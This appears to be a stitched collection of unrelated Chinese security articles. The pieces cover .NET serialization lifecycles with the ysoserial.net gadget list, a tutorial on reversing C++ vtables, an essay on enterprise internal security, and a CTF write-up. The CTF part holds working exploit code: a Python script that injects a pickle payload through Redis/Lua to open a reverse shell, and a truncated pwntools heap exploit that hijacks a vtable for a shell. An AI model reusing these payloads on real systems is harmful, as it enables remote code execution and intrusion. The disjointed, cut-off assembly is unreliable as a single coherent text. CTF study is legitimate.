[OnDeserializingAttribute](https://docs.microsoft.com/zh-cn/dotnet/api/system.runtime.serialization.ondeserializingattribute) | 反序列化之前
| 初始化可选字段的默认值。
[OnDeserializedAttribute](https://docs.microsoft.com/zh-cn/dotnet/api/system.runtime.serialization.ondeserializedattribute) | 反序列化之后 |
根据其他字段的内容修改可选字段值。
[OnSerializingAttribute](https://docs.microsoft.com/zh-cn/dotnet/api/system.runtime.serialization.onserializingattribute) | 序列化之前 |
准备序列化。 例如,创建可选数据结构。
[OnSerializedAttribute](https://docs.microsoft.com/zh-cn/dotnet/api/system.runtime.serialization.onserializedattribute) | 序列化之后 |
记录序列化事件。
可以根据几个具体的案例来看序列化和反序列化的生命周期
using System;
using System.IO;
using System.Runtime.Serialization;
using System.Runtime.Serialization.Formatters.Binary;
using System.Security.Permissions;
namespace NetSerializer
{
[Serializable]
public class MyObject : ISerializable
{
public string str { get; set; }
public MyObject()
{
}
//实现了ISerializable接口的类必须包含有序列化构造函数,否则会出错。
protected MyObject(SerializationInfo info, StreamingContext context)
{
Console.WriteLine("MyObject(SerializationInfo info, StreamingContext context)");
str = info.GetString("str");
}
[SecurityPermission(SecurityAction.LinkDemand, Flags = SecurityPermissionFlag.SerializationFormatter)]
public virtual void GetObjectData(SerializationInfo info, StreamingContext context)
{
Console.WriteLine("GetObjectData of MyObject.class");
info.AddValue("str", str, typeof(string));
}
[OnDeserializing]
private void TestOnDeserializing(StreamingContext sc)
{
Console.WriteLine("TestOnDeserializing");
}
[OnDeserialized]
private void TestOnDeserialized(StreamingContext sc)
{
Console.WriteLine("TestOnDeserialized");
}
[OnSerializing]
private void TestOnSerializing(StreamingContext sc)
{
Console.WriteLine("TestOnSerializing");
}
[OnSerialized]
private void TestOnSerialized(StreamingContext sc)
{
Console.WriteLine("TestOnSerialized");
}
}
class MySerializationSurrogate : ISerializationSurrogate
{
public void GetObjectData(object obj, SerializationInfo info, StreamingContext context)
{
Console.WriteLine("GetObjectData of ISerializationSurrogate");
info.AddValue("str", ((MyObject)obj).str);
}
public object SetObjectData(object obj, SerializationInfo info, StreamingContext context, ISurrogateSelector selector)
{
Console.WriteLine("SetObjectData of ISerializationSurrogate");
MyObject m = new MyObject();
m.str = (string)info.GetValue("str", typeof(string));
return m;
}
}
class Program
{
static void Main(string[] args)
{
try
{
MyObject myObject = new MyObject();
myObject.str = "hello";
using (MemoryStream memoryStream = new MemoryStream())
{
// 构建formatter
BinaryFormatter binaryFormatter = new BinaryFormatter();
// 设置序列化代理选择器
SurrogateSelector ss = new SurrogateSelector();
ss.AddSurrogate(typeof(MyObject), binaryFormatter.Context, new MySerializationSurrogate());
// 赋值给formatter 这里是否设置代理选择器决定了序列化的生命周期
binaryFormatter.SurrogateSelector = ss;
// 序列化
binaryFormatter.Serialize(memoryStream, myObject);
// 重置stream
memoryStream.Position = 0;
myObject = null;
// 反序列化
myObject = (MyObject)binaryFormatter.Deserialize(memoryStream);
Console.WriteLine(myObject.str); // hello
}
}
catch (Exception e)
{
Console.WriteLine(e.StackTrace);
}
Console.ReadKey();
}
}
}
这是一个使用了SurrogateSelector代理选择器的序列化例子,输出如下
TestOnSerializing
GetObjectData of ISerializationSurrogate
TestOnSerialized
TestOnDeserializing
SetObjectData of ISerializationSurrogate
TestOnDeserialized
hello
可以看到四个回调事件是只要进行声明就会执行。其中我们自己的代理选择器MySerializationSurrogate实现ISerializationSurrogate接口的两个方法。当我们设置了代理选择器时,它的生命周期就像打印的顺序一样。
当注释掉设置代理选择器的那行代码
//binaryFormatter.SurrogateSelector = ss;
其输出是这样的
TestOnSerializing
GetObjectData of MyObject.class
TestOnSerialized
TestOnDeserializing
MyObject(SerializationInfo info, StreamingContext context)
TestOnDeserialized
hello
当对象其不实现ISerializable接口时,他的生命周期仅限于回调函数(使用dotnet默认序列化策略),输出如下:
TestOnSerializing
TestOnSerialized
TestOnDeserializing
TestOnDeserialized
hello
单独来看一下MyObject类的序列化构造函数
//实现了ISerializable接口的类必须包含有序列化构造函数,否则会出错。
protected MyObject(SerializationInfo info, StreamingContext context)
{
Console.WriteLine("MyObject(SerializationInfo info, StreamingContext context)");
str = info.GetString("str");
}
SerializationInfo info变量中表示序列化流的信息,对象的类型和值都存储在其中,查看类定义
可见其存储了对象类型、成员个数、程序集名称、类型名称等,还有一些AddValue的重载用于添加类实例字段变量键值对。其实这个序列化构造函数在代理选择器中表现的更加明显:
class MySerializationSurrogate : ISerializationSurrogate
{
public void GetObjectData(object obj, SerializationInfo info, StreamingContext context)
{
Console.WriteLine("GetObjectData of ISerializationSurrogate");
info.AddValue("str", ((MyObject)obj).str);
}
public object SetObjectData(object obj, SerializationInfo info, StreamingContext context, ISurrogateSelector selector)
{
Console.WriteLine("SetObjectData of ISerializationSurrogate");
MyObject m = new MyObject();
m.str = (string)info.GetValue("str", typeof(string));
return m;
}
}
一个get一个set表示对象的序列化形式和反序列化重构时的处理方式。而非代理选择器只实现ISerializable接口的类只有GetObjectData,其类自身的序列化构造函数等同于代理选择器的SetObjectData。
此时用一张图表示序列化及反序列化完整的生命周期:
# ysoserial.net
对于dotnet反序列化漏洞来讲,ysoserial.net是一个绕不过去的工具,而其使用的方法及其设计架构都是值得我们学习的东西。
ysoserial.net主要分为formatter、gadget、plugin三个功能。
== GADGETS ==
(*) ActivitySurrogateDisableTypeCheck [Disables 4.8+ type protections for ActivitySurrogateSelector, command is ignored]
Formatters: BinaryFormatter , LosFormatter , NetDataContractSerializer , SoapFormatter
(*) ActivitySurrogateSelector [This gadget ignores the command parameter and executes the constructor of ExploitClass class] (supports extra options: use the '--fullhelp' argument to view)
Formatters: BinaryFormatter (2) , LosFormatter , SoapFormatter
(*) ActivitySurrogateSelectorFromFile [Another variant of the ActivitySurrogateSelector gadget. This gadget interprets the command parameter as path to the .cs file that should be compiled as exploit class. Use semicolon to separate the file from additionally required assemblies, e. g., '-c ExploitClass.cs;System.Windows.Forms.dll'] (supports extra options: use the '--fullhelp' argument to view)
Formatters: BinaryFormatter (2) , LosFormatter , SoapFormatter
(*) AxHostState
Formatters: BinaryFormatter , LosFormatter , NetDataContractSerializer , SoapFormatter
(*) ClaimsIdentity
Formatters: BinaryFormatter , LosFormatter , SoapFormatter
(*) DataSet
Formatters: BinaryFormatter , LosFormatter , SoapFormatter
(*) ObjectDataProvider (supports extra options: use the '--fullhelp' argument to view)
Formatters: DataContractSerializer (2) , FastJson , FsPickler , JavaScriptSerializer , Json.Net , SharpSerializerBinary , SharpSerializerXml , Xaml (4) , XmlSerializer (2) , YamlDotNet < 5.0.0
(*) PSObject [Target must run a system not patched for CVE-2017-8565 (Published: 07/11/2017)]
Formatters: BinaryFormatter , LosFormatter , NetDataContractSerializer , SoapFormatter
(*) RolePrincipal
Formatters: BinaryFormatter , DataContractSerializer , Json.Net , LosFormatter , NetDataContractSerializer , SoapFormatter
(*) SessionSecurityToken
Formatters: BinaryFormatter , DataContractSerializer , Json.Net , LosFormatter , NetDataContractSerializer , SoapFormatter
(*) SessionViewStateHistoryItem
Formatters: BinaryFormatter , DataContractSerializer , Json.Net , LosFormatter , NetDataContractSerializer , SoapFormatter
(*) TextFormattingRunProperties [This normally generates the shortest payload] (supports extra options: use the '--fullhelp' argument to view)
Formatters: BinaryFormatter , DataContractSerializer , LosFormatter , NetDataContractSerializer , SoapFormatter
(*) ToolboxItemContainer
Formatters: BinaryFormatter , LosFormatter , SoapFormatter
(*) TypeConfuseDelegate
Formatters: BinaryFormatter , LosFormatter , NetDataContractSerializer
(*) TypeConfuseDelegateMono [Tweaked TypeConfuseDelegate gadget to work with Mono]
Formatters: BinaryFormatter , LosFormatter , NetDataContractSerializer
(*) WindowsClaimsIdentity [Requires Microsoft.IdentityModel.Claims namespace (not default GAC)] (supports extra options: use the '--fullhelp' argument to view)
Formatters: BinaryFormatter (3) , DataContractSerializer (2) , Json.Net (2) , LosFormatter (3) , NetDataContractSerializer (3) , SoapFormatter (2)
(*) WindowsIdentity
Formatters: BinaryFormatter , DataContractSerializer , Json.Net , LosFormatter , NetDataContractSerializer , SoapFormatter
(*) WindowsPrincipal
Formatters: BinaryFormatter , DataContractJsonSerializer , DataContractSerializer , Json.Net , LosFormatter , NetDataContractSerializer , SoapFormatter
== PLUGINS ==
(*) ActivatorUrl (Sends a generated payload to an activated, presumably remote, object)
(*) Altserialization (Generates payload for HttpStaticObjectsCollection or SessionStateItemCollection)
(*) ApplicationTrust (Generates XML payload for the ApplicationTrust class)
(*) Clipboard (Generates payload for DataObject and copy it into the clipboard - ready to be pasted in affected apps)
(*) DotNetNuke (Generates payload for DotNetNuke CVE-2017-9822)
(*) Resx (Generates RESX and .RESOURCES files)
(*) SessionSecurityTokenHandler (Generates XML payload for the SessionSecurityTokenHandler class)
(*) SharePoint (Generates poayloads for the following SharePoint CVEs: CVE-2020-1147, CVE-2019-0604, CVE-2018-8421)
(*) TransactionManagerReenlist (Generates payload for the TransactionManager.Reenlist method)
(*) ViewState (Generates a ViewState using known MachineKey parameters)
查看其使用说明,可见众多gadget即gadget所支持的formatter。抽象一点说,formatter标志为反序列化入口,gadget是链条,而plugin是针对其他应用如SharePoint对于反序列化数据的加密解密做一个实现。
# 后文
本系列其他文章将会分别讲解各个formatter,并在其中穿插gadget的具体原理,未涉及的gadget则会单独拿出来进行讲解。 | 社区文章 |
# 【技术分享】逆向C++虚函数(一)
##### 译文声明
本文是翻译文章,文章来源:alschwalm.com
原文地址:<https://alschwalm.com/blog/static/2016/12/17/reversing-c-virtual-functions/>
译文仅供参考,具体内容表达以及含义原文为准。
****
**翻译:**[ **维一零** ****](http://bobao.360.cn/member/contribute?uid=32687245)
**预估稿费:260RMB(不服你也来投稿啊!)**
******投稿方式:发送邮件至**[ **linwei#360.cn**](mailto:[email protected]) **,或登陆**[
**网页版**](http://bobao.360.cn/contribute/index) **在线投稿******
**前言**
在网上可以找到一些关于逆向C++的帖子,并且经常或多或少的涉及虚函数。然而,我想花一些时间详细的写点关于虚函数的处理,基于代码‘enterprisy’。这些代码通常可以包括成千上万的类和大量的类型层次结构,所以我认为一些逆向它们的技术值得好好描述。但是在那之前我想先通过一些简单的例子来进行。如果您已经熟悉虚函数逆向,我想可以直接进入第2部分。
值得注意的是以下几点:
代码编译没有RTTI和异常(稍后将讨论RTTI)
我使用的是32位x86平台
二进制文件已通过strip处理(无相关调试信息)
大多数虚函数的实现细节都没有标准化,并且不同编译器之间可能会有所不一样。出于这个原因,我们将专注于GCC的行为。
总之,我们将看到的二进制文件已经这样编译 **g++ -m32 -fno-rtti -fnoexceptions -O1 file.cpp**
然后去除调试信息 strip.
**我们的目标**
在大多数情况下,我们无法“反虚拟化”一个虚函数调用,因为那些相关信息在运行时之前不会出现。相反,这个练习的目标是确定哪些函数可能在一个特定的地方被调用。在后面部分,我们将专注于缩小这些可能的范围。
**基础**
我假设您熟悉编写c++程序,但可能不清楚c++的内部实现细节。那么,让我们首先看看编译器如何实现虚函数。假设我们有以下类:
#include <cstdlib>
#include <iostream>
struct Mammal {
Mammal() { std::cout << "Mammal::Mammaln"; }
virtual ~Mammal() { std::cout << "Mammal::~Mammaln"; };
virtual void run() = 0;
virtual void walk() = 0;
virtual void move() { walk(); }
};
struct Cat : Mammal {
Cat() { std::cout << "Cat::Catn"; }
virtual ~Cat() { std::cout << "Cat::~Catn"; }
virtual void run() { std::cout << "Cat::runn"; }
virtual void walk() { std::cout << "Cat::walkn"; }
};
struct Dog : Mammal {
Dog() { std::cout << "Dog::Dogn"; }
virtual ~Dog() { std::cout << "Dog::~Dogn"; }
virtual void run() { std::cout << "Dog::runn"; }
virtual void walk() { std::cout << "Dog::walkn"; }
};
并且我们有一些代码使用到它们:
int main() {
Mammal *m;
if (rand() % 2) {
m = new Cat();
} else {
m = new Dog();
}
m->walk();
delete m;
}
当然, m是否是一只猫或狗取决于
rand的输出。编译器无法提前知道这个,所以它是如何调用正确的函数呢?答案是,对于每种有虚函数的类型,编译器将一个被称为vtable的函数指针表插入生成的二进制文件。这种类型的每个实例对象将多出一个被称为vptr的额外成员指向正确的vtable。用来以正确值初始化这个指针的代码将被添加到构造函数里。
然后,当编译器需要调用一个虚函数,它可以通过对象的vtable来访问正确的入口地址并进一步调用。这意味着在每种相关类型里表中的入口地址有着相同的次序(如每个类的
run可以在索引1的入口地址,每一个 walk在索引2的入口地址,依此类推)。
于是我们希望在二进制文件里找到哺乳动物,猫和狗的三个vtable表。我们可以通过 .rodata段里相邻函数的偏移量快速的找到它们:
IDA并不总是能很好地检测在rodata段的函数地址,你可能需要找一会才能看到第一个表。
程序的主函数是什么样的呢?IDA反编译看一下:
我们可以看到每个分支分配了4字节内存。这是有理由的,因为在类型结构里唯一的数据是由编译器添加的vptr。我们还可以看到虚函数调用15行和17行。首先,编译器取值(获取vpt)并且通过加12来访问vtable表里的第四个入口地址。第17行获取了vtable表里的第二个入口地址,然后程序从vtable表里调用了这个函数指针。
回头看看这些vtable表,第四个入口 sub_80487AA, sub_804877E,和
___cxa_pure_virtual。如果我们看看两个“sub_”函数的代码我们知道它们定义了狗和猫的 walk(如上图所示)。经分析后,
___cxa_pure_virtual函数是属于哺乳动物的虚表。这是有理由的,因为哺乳动物没有定义
walk,当一个函数是纯虚函数时这些“纯虚”入口地址被GCC插入(毫不奇怪地)。因此,可以确定vtable表1是属于哺乳动物对象的,而表2是属于猫、表3是属于狗。
但似乎有点奇怪的是每个vtable表里有5个入口地址,而其中只有4个虚函数在使用:
run
walk
move
析构函数
这里多出了一个“额外”的析构函数。这是因为GCC会插入多个在不同的情况下使用的析构函数。这些析构函数中,第一个只会破坏对象的成员,第二个将删除对象的已分配内存(这是在上例第17行中被调用的版本)。在某些情况下可能有第三种版本,如在某些虚函数继承时。
通过回顾上述内容的“sub_”函数,我们发现虚表的布局如下:
但是,注意到哺乳动物虚表中的前两项为零。这是新版本GCC的一个古怪现象。编译器会在有纯虚函数的类中将析构函数项替换为空指针(如抽象类)。
记住这些,然后让我们做一些重命名。之后就剩下:
注意,因为既不是猫也不是狗实现的 move,这个是它们从哺乳动物那里继承的定义,所以在它们的虚表中这个move函数的入口地址是相同的。
**
**
**结构**
在这一点上开始定义一些结构是非常有用的。我们已经看到目前哺乳动物,猫和狗的数据结构里只有一个唯一的成员vptrs。所以我们可以快速地定义这些结构:
下一步会更复杂一点。我们要为每个虚表创建一个结构。这里的目标是获取解码器的输出以告诉我们如果
m有一个特定的类型将会调用什么函数。我们可以通过这些可能性循环检查所有的选项。
为了实现这一点,这个结构的成员会有相应的函数名称将被指出,就像这样:
您将需要为每个通过 Vtable类型通讯的结构设置对应vptr的类型。例如, Cat类vptr的类型应该是
CatVtable*。另外,我已经设置每个vtable入口的类型是一个函数指针。这将有助于IDA正确的显示内容。因此 Dog__run元素的类型应该是
void (*) (Dog*)(因为这是 Dog__run签名)。
如果回到main函数的反编译代码,我们现在可以重命名局部变量 m,并设置其类型 Cat*或 Dog*。之后就可以看到:
现在我们可以很容易地看到调用方可能的函数调用。如果 m是一个 Cat那么第15行就会调用 Cat__walk,如果是一个 Dog它就将调用
Dog__walk。显然这是一个简单的例子,但这是通用的思路。
我们也还可以设置 m的类型为 Mammal*,但如果这样做我们将会看到一些问题
注意到如果 m的真正类型是
Mammal然后在第15行的调用将是一个纯虚函数。这种事情不应该发生。并且在第17行这里还有一个调用到空指针显然页会导致异常问题。所以我们可以得出这样的结论:
m不能一个 Mammal类型。
这可能看起来很奇怪,因为实际上 m是声明为 Mammal*。然而,那个类型是编译时类型(即静态类型)。我们感兴趣的是
m的动态类型(或运行时类型),因为那才能决定在一个虚拟函数调用里哪个函数将被调用。实际上,对象的动态类型不能是抽象类。因此如果一个给定的虚表包含一个
___cxa_pure_virtual函数,那么它不是一个候选目标,你可以忽略它。我们可以不为哺乳动物创建一个虚表结构,因为它永远不会被使用(但我希望看到为什么它是有用的)。
因此猫或狗将成为动态类型,我们通过看它们的vtable条目也可以知道哪些函数将被调用。这是虚函数逆向相关的基础知识。在接下来的部分我们将会看到如何处理更大的代码和更复杂的场景。 | 社区文章 |
# 0x00前言
先简单说说吧,来了某公司一段时间了,做了很多事也让我成长的很快。但是在公司安全似乎不太被重视,却又不知道如何慢慢建立起来。本文主要阐述的是把小事情做好了一步步往上爬:-)
# 0x01借鉴
之前ysrc在github上发布过“巡风”这么一套系统:<https://github.com/ysrc/xunfeng>
里面有详细讲解了搭建的方法,大家可以去看一下。然后这段时间一直忙于搭建,调试等,现在算是搭建好可以使用了
首先使用这套系统的目的是想更清晰的对内部办公网络、及内部服务器的资产管理,想先从内部出发再慢慢延伸到线上(当然了。线上现在采用了第三方厂商的一套系统所以才把心思放在内部上)不用不知道,一使用才发现内部员工会在自己使用的电脑上部署一些cms或者服务
一些没有密码就能访问到的服务
当然了还有很多,这里就不一一列举了
巡风这套系统确实很实用,闲了的时候可以自己写写PoC然后让它定期去进行检测,后期如果时间允许的情况下可能会把UI这一块修改,为了让自己看的更舒服(zhuangbility)
其实不仅限于巡风这一套系统,在github上寻找一些有关资产管理的系统,从中学习该系统的优点,把它们完善与结合在一起。比如<https://github.com/Cryin/AssetsView这套系统的好处就是>
可对网络设备资产进行扫描、发现、管理,并对设备开发端口、服务、漏洞信息(后续会添加漏洞扫描功能)进行管理,采用Echarts对资产进行可视化展示,并对网络拓扑进行可视化展示、操作!
它的好处就是覆盖了网路拓扑图一目了然,也可以看到ip、主机名、操作系统、mac地址等
前段时间在FreeBuf上有大牛发布过:一个人的“安全部文章,<http://www.freebuf.com/articles/security-management/126254.html>
对于他做的一个总结在这里想引用一下
1. 没有老板支持一切都是吹牛逼;从上往下推和从下往上推是两个概念;
2. 先做最紧急的需求,全部解决以后再考虑可视化;东西丑不重要 关键是管用,东西再好看解决不了问题也是白搭;
3. 必要时可考虑商业化产品/合作,如堡垒机,渗透测试等;
4. 统计公司相关资源如外网IP,机器部署服务,别到了漏洞爆发在去问开发你的机器有没有部署XX服务;
5. 做好外部控制别忘记做内控,有时候内部安全事件比外面攻击更可怕;
6.多和公司老司机聊聊天,你碰到的一些坑他们可能也遇到过,一些架构上的设计、冗余、优化方案都可以多找他们讨论下;
其实就我目前而言,公司上的程序猿上报bug还是很乐意修复它的,当然我的leader对安全也比较关注,只是她不太懂,现在全靠一个人支撑着内部的安全测试,测试通过了才允许上线。可惜很不幸,在某次新功能点上的安全测试当中发现并没有任何问题。就在这一次让羊毛党有利可图。是的,我们不得不关注线上羊毛党的风吹草动
隐隐约约记得webqq上是可以实施监控的,由于码代码还不是我擅长的一块。只能每天人工打开qq去阅览一遍,看下存在什么样的风险及时上报于公司
最近也在看一些关于企业内部安全的事情,看到了专业种田大牛在公众号上写的这么一文:
我觉得即使公司不注重安全但是他既然让你来上班,自己就应该做好分内事,没有时间或者说不会码代码可以善用开源,然后自己再删删改改就可以了
# 0x03 推动
内部安全要如何推动?这相信难倒很多人,其实啊,技术很难做到位的,但可以给他们定制一份安全策略,比如“web安全验收参考文档”
让开发人员按照这个标准去进行开发,如果再检测安全时候发现上述安全问题那么就让他进行一些小惩罚,既可以减少彼此之间的工作量,又可以让自己舒心,何乐而不为~
还有的就是定期进行内部的安全培训,小到信息泄露讲解,大到对企业模拟一两次大规模的黑客攻击(包括但不限于钓鱼、APT等)当然了这种做好最好先给自己领导报备了让他申请给上级,以免发生纠纷!
另外,一律禁止员工在办公网络分享WiFi网络,以免被外界进行物理渗透从而进入内网。
目前所做的一些事情:保垒机(作用于员工操作服务器的时候监控操作命令以及各种应用和服务器的视频录制,不通过堡垒机跳板无法连接服务器)、上线前的安全测试、安全规范、内部系统设置单点登录、WEB安全审计、每月一次线上的渗透测试、安全培训等。
打算日后等新人员到岗后可能做的事情就是要做扫描器的开发功能点包括但不限于(服务弱口令、SQL注入、域名暴破与监控、XSS漏洞扫描、url爬虫、开源CMS漏洞扫描、目录文件泄露扫描,github爬虫监控等)
# 0x04 总结
其实我更应该感谢现公司能让我一个人做那么多事情,以前总觉得挖漏洞是一件让人兴奋的事情,而到了现在更希望维护好企业的安全。懂攻击不懂防御万一哪天把自己公司给黑了呢?
在攻防两端对立之间,在甲方做过后,就知道了乙方所谓有多屌多屌的技术和产品,也只是解决某些问题。有些时候是需要外力帮忙的,甲方自身安全人员也不一定能推得动。
另外大家也可以参考一些文章及书籍:
<http://www.freebuf.com/articles/security-management/126643.html>
<http://www.freebuf.com/special/127172.html>
<http://www.freebuf.com/special/127264.html>
<http://www.freebuf.com/articles/neopoints/127508.html>
书籍:《互联网企业安全高级指南》
相信以上这些可以帮助你点什么,一起加油吧~ | 社区文章 |
【
本文来自 ChaMd5安全团队,文章内容以思路为主。
如需转载,请先联系ChaMd5安全团队授权。
未经授权请勿转载。
】
**check-in**
advertisement
题目描述里写平台很安全,请不要攻击。
所以尝试抓包,往Cookie的uid进行sqli
**Forensics**
ccls-fringe
解压blob,执行以下脚本
import os, sys1
f = open('blob','rb+')
con = f.read()
for i in range(len(con)):
if ord(con[i]) == 0:
outstr = ''
hexstr = ''
for j in range(10):
if i+j < len(con):1
hexstr = '%02x '%ord(con[i+j]) + hexstr
for j in range(i):
ch = ord(con[i-1-j])
if ch >= 0x20 and ch < 0x80:
outstr = chr(ch) + outstr
else:
if len(outstr) > 1 and outstr.find('int ') >= 0:
print hexstr + outstr
break
进行排序,发现变量定义有问题。
找到所有int定义,发现还有个int b,组合起来得到flag
flag:blesswodwhoisinhk
**web**
dot free
Django框架,输入任意地址可爆出所有路由。根据debug信息(XSSWebSite.urls)猜测为XSS题目
过滤规则:空格,可以用/绕过
尝试盲打XSS,未收到返回
参数传入为数组url[]=xxx。触发django的debug,得到如下信息
题目环境有点尴尬,死活收不到bot访问,一气之下开启了fuzz爆破,然后,然后就出来了。
bookhub
源码审计题目,flask框架,访问<http://52.52.4.252:8080/www.zip下载到源码>
user.py Line 90看到有eval操作,猜测可以代码执行
访问白名单中检查了X-Forwarded-For,改为127.0.0.1过不去
具体白名单是 10.0.0.0/8,127.0.0.0/8,172.16.0.0/12,192.168.0.0/16,18.213.16.123.
后端服务器使用了Nginx,猜测有一层反代干掉了X-Fowarded-For而导致无法伪造。
52.52.4.252:8080 本质是一个http代理
挂上这层代理访问<http://127.0.0.1:5000> 可以绕过
但是发现当挂上代理之后,访问任何域名任何页面,都是book的页面
新世界、 <http://18.213.16.123:5000/>
题目思路应该是Redis + Lua注入,反序列化
<https://xz.aliyun.com/t/219>
<https://www.leavesongs.com/PENETRATION/zhangyue-python-web-code-execute.html>
关键点 session + csrf token,构造反序列化代码,并防止csrftoken更新把反序列化代码删掉
以下脚本说明一切
# -*- coding:utf-8 -*-
import requests
import re
import json
import random
import string
import cPickle
import os
import urllib
req = requests.Session()
DEBUG = 0
URL = "http://18.213.16.123:5000/" if not DEBUG else "http://127.0.0.1:5000/"
def rs(n=6):
return ''.join(random.sample(string.ascii_letters + string.digits, n))
class exp(object):
def __reduce__(self):
listen_ip = "127.0.0.1"
listen_port = 1234
s = 'python -c \'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("%s",%s));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);\'' % (
listen_ip, listen_port)
return (os.system, (s,))
x = [{'_fresh': False, '_permanent': True,
'csrf_token': '2f898d232024ac0e0fc5f5e6fdd3a9a7dad462e8', 'exp': exp()}]
s = cPickle.dumps(x)
if __name__ == '__main__':
payload = urllib.quote(s)
yoursid = 'vvv'
funcode = r"local function urlDecode(s) s = string.gsub(s, '%%(%x%x)', function(h) return string.char(tonumber(h, 16)) end) return s end"
# 插入payload并防止del
sid = '%s\\" } %s ' % (rs(6), funcode) + \
'redis.call(\\"set\\",\\"bookhub:session:%s\\",\\urlDecode("%s\\")) inputs = { \"bookhub:session:%s\" } --' % (
yoursid, payload, yoursid)
headers = {
"Cookie": 'bookhub-session="x%s"' % sid,
"Content-Type": "application/x-www-form-urlencoded",
'X-CSRFToken': 'ImY3NGI2MDcxNmQ5NmYwYjExZTQ4N2ZlYTMxNDg0ZGQ3NjA0MGU2OWIi.Dj9f9w.WL0VY6e2y6edFTh6QcOKo9DnzLw',
}
res = req.get(URL + 'login/', headers=headers)
if res.status_code == 200:
html = res.content
r = re.findall(r'csrf_token" type="hidden" value="(.*?)">', html)
if r:
headers['X-CSRFToken'] = r[0]
# refresh_session
data = {'submit': '1'}
res = req.post(URL + 'admin/system/refresh_session/',
data=data, headers=headers)
if res.status_code == 200:
print(res.content)
else:
print(res.content)
# fuck
headers['Cookie'] = 'bookhub-session=vvv'
res = req.get(URL + 'admin/', headers=headers)
if res.status_code == 200:
print(res.content)
else:
print(res.content)
**PWN**
kid vim
使用了KVM。在host的free函数存在可能出现的hangling pointer;update函数中可能出现数据双向copy:
//free
if ( r_cx <= 0x10u )
{
switch ( r_bx )
{
case 2:
free(list_2030A0[r_cx]);
list_2030A0[r_cx] = 0LL;
--count_20304C;
break;
case 3:
free(list_2030A0[r_cx]);
list_2030A0[r_cx] = 0LL;
size_203060[r_cx] = 0;
--count_20304C;
break;
case 1:
free(list_2030A0[r_cx]); // hangling pointer
break;
}
}
//upate
if ( r_cx <= 0x10u )
{
if ( list_2030A0[r_cx] )
{
if ( r_dx <= size_203060[r_cx] )
{
if ( r_bx == 1 )
{
memcpy(list_2030A0[r_cx], (mem + 0x4000), r_dx);
}
else if ( r_bx == 2 )
{
memcpy((mem + 0x4000), list_2030A0[r_cx], r_dx);
}
}
else
{
perror("Memory overflow!");
}
}
else
{
perror("No memory in this idx!");
}
}
else
{
perror("Index out of bound!");
}
在正常情况下,以上可能没有满足的条件。
幸好guest的alloc函数使以上可能成为现实:
seg000:006F push ax
seg000:0070 push bx
seg000:0071 push cx
seg000:0072 push dx
seg000:0073 push si
seg000:0074 push di
seg000:0075 mov ax, offset aSize ; Size:
seg000:0078 mov bx, 5
seg000:007B call print
seg000:007E mov ax, offset size
seg000:0081 mov bx, 2
seg000:0084 call get_input
seg000:0087 mov ax, ds:size
seg000:008A cmp ax, 1000h
seg000:008D ja short error_big ; Too big
seg000:008F mov cx, word ptr ds:size_total
seg000:0093 cmp cx, 0B000h
seg000:0097 ja short loc_CD ; Guest memory is full! Please use the host memory!
seg000:0099 mov si, word ptr ds:count
seg000:009D cmp si, 10h
seg000:00A0 jnb short loc_D8
seg000:00A2 mov di, cx
seg000:00A4 add cx, 5000h
seg000:00A8 add si, si
seg000:00AA mov ds:heap_addr[si], cx
seg000:00AE mov ds:heap_size[si], ax
seg000:00B2 add di, ax
seg000:00B4 mov word ptr ds:size_total, di
seg000:00B8 mov al, ds:count
seg000:00BB inc al
seg000:00BD mov ds:count, al
seg000:00C0 jmp short end
seg000:00C2 ; --------------------------------------------------------------------------- seg000:00C2
seg000:00C2 error_big: ; CODE XREF: F_alloc+1E↑j
seg000:00C2 mov ax, offset aTooBig ; Too big
seg000:00C5 mov bx, 8
seg000:00C8 call print
seg000:00CB jmp short end
seg000:00CD ; --------------------------------------------------------------------------- seg000:00CD
seg000:00CD loc_CD: ; CODE XREF: F_alloc+28↑j
seg000:00CD mov ax, offset aGuestMemoryIsF ; Guest memory is full! Please use the host memory!
seg000:00D0 mov bx, 32h ; '2'
seg000:00D3 call print
seg000:00D6 jmp short end
seg000:00D8 ; --------------------------------------------------------------------------- seg000:00D8
seg000:00D8 loc_D8: ; CODE XREF: F_alloc+31↑j
seg000:00D8 mov ax, offset aTooManyMemory ; "Too many memory\n"
seg000:00DB mov bx, 10h
seg000:00DE call print
seg000:00E1
seg000:00E1 end: ; CODE XREF: F_alloc+51↑j
seg000:00E1 ; F_alloc+5C↑j ...
seg000:00E1 pop di
seg000:00E2 pop si
seg000:00E3 pop dx
seg000:00E4 pop cx
seg000:00E5 pop bx
seg000:00E6 pop ax
seg000:00E7 retn
由于guest的空间申请限制是由已申请的尺寸控制的(实际存在条件检查不严的问题),当总大小为0xb000时再申请空间,其起始地址溢出成0,且通过所有检查。通过update功能可实现vm代码的覆写,为host端的漏洞利用创造条件。
在vm中也可以加入一个打印输出的功能,将mem+0x4000读回的数据输出,实现leak。
其它部分就是典型的unsorted bin attack,修改_IO_list_all来劫持vtable,从而get shell。
代码如下(第一次用,写得又乱又丑):
#!/usr/bin/env python
from pwn import *
def alloc(size):
io.recvuntil('choice:')
io.send('1')
io.recvuntil('Size:')
io.send(p16(size))
def update(idx,data):
io.recvuntil('choice:')
io.send('2')
io.recvuntil('Index:')
io.send(p8(idx))
io.recvuntil('Content:')
io.send(data)
def show(size):
io.recvuntil('choice:')
io.send('3')
io.recvuntil('Size:')
io.send(p16(size))
def alloc_h(size):
io.recvuntil('choice:')
io.send('4')
io.recvuntil('Size:')
io.send(p16(size))
def update_h(size,idx,data):
io.recvuntil('choice:')
io.send('5')
io.recvuntil('Size:')
io.send(p16(size))
io.recvuntil('Index:')
io.send(p8(idx))
io.recvuntil('Content:')
io.send(data)
def free_h(idx):
io.recvuntil('choice:')
io.send('6')
io.recvuntil('Index:')
io.send(p8(idx))
def pwn():
'''
0x45216 execve("/bin/sh", rsp+0x30, environ)
constraints:
rax == NULL
0x4526a execve("/bin/sh", rsp+0x30, environ)
constraints:
[rsp+0x30] == NULL
0xf02a4 execve("/bin/sh", rsp+0x50, environ)
constraints:
[rsp+0x50] == NULL
0xf1147 execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL
'''
for i in range(11):
alloc(0x1000)
alloc(0x3ae)
data = file('bin','rb').read()
update(0x0b,data)
alloc_h(0x100)
alloc_h(0x100)
alloc_h(0x200)
alloc_h(0x100)
free_h(0)
free_h(2)
update(0,'\x02')
update_h(0x10,0,'\x01'*0x10)
show(0x4000)
